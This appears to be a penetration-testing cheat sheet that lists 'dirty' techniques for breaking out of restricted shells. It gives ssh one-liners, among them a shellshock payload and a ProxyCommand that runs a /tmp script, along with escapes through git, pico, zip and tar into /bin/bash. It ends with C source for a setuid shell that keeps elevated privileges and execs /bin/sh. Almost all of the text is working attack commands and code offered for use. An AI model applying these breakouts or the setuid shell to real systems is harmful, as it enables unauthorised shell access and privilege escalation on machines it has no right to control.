 Advanced Techniques
Now let's move into some dirty advance techniques.
1)From ssh > ssh username@IP - t "/bin/sh" or "/bin/bash"
2)From ssh2 > ssh username@IP -t "bash --noprofile"
3)From ssh3 > ssh username@IP -t "() { :; }; /bin/bash" (shellshock)
4)From ssh4 > ssh -o ProxyCommand="sh -c /tmp/yourfile.sh"
127.0.0.1 (SUID)
5)From git > git help status > you can run it then !/bin/bash
6)From pico > pico -s "/bin/bash" then you can write /bin/bash and
then CTRL + T
7)From zip > zip /tmp/test.zip /tmp/test -T --unzip-command="sh -c
/bin/bash"
8)From tar > tar cf /dev/null testfile --checkpoint=1 --checkpoint-
action=exec=/bin/bash
C SETUID SHELL :
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
int main(int argc, char **argv, char **envp)
{
setresgid(getegid(), getegid(), getegid());
setresuid(geteuid(), geteuid(), geteuid());
execve("/bin/sh", argv, envp);
return 0;
}